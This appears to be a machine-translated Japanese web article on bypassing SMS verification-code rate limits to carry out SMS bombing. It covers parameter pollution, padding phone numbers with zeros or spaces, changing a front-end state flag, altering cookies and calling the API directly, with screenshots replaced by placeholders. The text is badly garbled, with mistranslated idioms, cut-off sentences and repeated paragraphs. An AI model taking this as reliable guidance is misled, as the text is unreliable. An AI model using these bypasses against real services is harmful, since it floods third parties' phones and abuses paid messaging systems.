















2。可変汚染は、いわゆる可変汚染をバイパスします。おそらく、背景が最初の変数のコンテンツをチェックし、値として扱われますが、データパケットが背景に渡されると、パラメーター名が同じ場合、2番目、3番目、4番目、および最後のパラメーターがベンチマークとして渡されるため、バックエンドの制限は:0101



2。可変汚染は、いわゆる可変汚染をバイパスします。おそらく、背景が最初の変数のコンテンツをチェックし、値として扱われますが、データパケットが背景に渡されると、パラメーター名が同じ場合、2番目、3番目、4番目、および最後のパラメーターがベンチマークとして渡されるため、バックエンドの制限は:0101 3に渡されます。携帯電話番号をバイパスするデータ長の定義は11桁ですが、背景は、123=0123=00123などの送信された携帯電話番号の長さを確認しません。この方法は、携帯電話番号をバイパスするために使用されます。確認コードを送信するとき、フロントエンドは状態をもたらします。この状態を変更することにより、システムの制限をバイパスできます。たとえば、登録されたユーザーはテキストメッセージを送信することはできません。反対に、未登録のユーザーはテキストメッセージを送信できません。フレーズはTrue



3に渡されます。携帯電話番号をバイパスするデータ長の定義は11桁ですが、背景は、123=0123=00123などの送信された携帯電話番号の長さを確認しません。この方法は、携帯電話番号をバイパスするために使用されます。確認コードを送信するとき、フロントエンドは状態をもたらします。この状態を変更することにより、システムの制限をバイパスできます。たとえば、登録されたユーザーはテキストメッセージを送信することはできません。反対に、未登録のユーザーはテキストメッセージを送信できません。フレーズはTrue  5に変更されます。クッキーは、薬を変えないようにスープを迂回して置き換えます。 Cookieのユーザーの資格情報を確認します。 Cookieのいくつかのパラメーターを変更することにより、バイパスをバイパスして携帯電話番号を送信/登録してテキストメッセージを送信できます:

5に変更されます。クッキーは、薬を変えないようにスープを迂回して置き換えます。 Cookieのユーザーの資格情報を確認します。 Cookieのいくつかのパラメーターを変更することにより、バイパスをバイパスして携帯電話番号を送信/登録してテキストメッセージを送信できます:





6。 [SPASTバイパスSMS爆撃] [画像なし] SMSを送信するときは11桁ですが、データベースはフィールドの長さを11に制限しません。元の検証はスペースを追加することでバイパスされます。ただし、バックグラウンドで番号を送信すると、有効な文字の前のフィールドが取得されるため、バイパスされた方法が得られます。 7。 8。[APIインターフェイスに基づいて] [写真なし]この脆弱性については、一般に、フロントデスクに携帯電話番号を入力し、リクエスト1を送信して背景に移動して、送信要求を実行できるかどうかを判断します。

6。 [SPASTバイパスSMS爆撃] [画像なし] SMSを送信するときは11桁ですが、データベースはフィールドの長さを11に制限しません。元の検証はスペースを追加することでバイパスされます。ただし、バックグラウンドで番号を送信すると、有効な文字の前のフィールドが取得されるため、バイパスされた方法が得られます。 7。 8。[APIインターフェイスに基づいて] [写真なし]この脆弱性については、一般に、フロントデスクに携帯電話番号を入力し、リクエスト1を送信して背景に移動して、送信要求を実行できるかどうかを判断します。



